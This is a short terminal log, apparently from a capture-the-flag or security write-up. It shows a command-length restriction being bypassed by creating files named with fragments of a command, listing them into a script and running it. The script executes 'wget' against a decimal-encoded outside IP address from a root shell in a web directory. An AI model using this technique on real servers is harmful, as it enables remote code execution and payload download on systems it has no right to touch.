 root@0e5b63de05fd:/var/www/html/7587d6404ae12e7742c7167e55d82d5a# sh q
q: 1: q: q: not found
--2017-11-04 16:19:01--  http://2077173348/
Resolving 2077173348 (2077173348)... 123.207.38.100
Connecting to 2077173348 (2077173348)|123.207.38.100|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 131
Saving to: 'index.html'
index.html             100%[===========================>]     131  --.-KB/s    in 0s
2017-11-04 16:19:01 (4.79 MB/s) - 'index.html' saved [131/131]
q: 8: q: a: not found
q: 9: q: s: not found
q: 13: q: -t: not found
root@0e5b63de05fd:/var/www/html/7587d6404ae12e7742c7167e55d82d5a# ls
 2\  -t\  077\  173\  348  >q  a  et\  index.html  l\  q  s \  wg\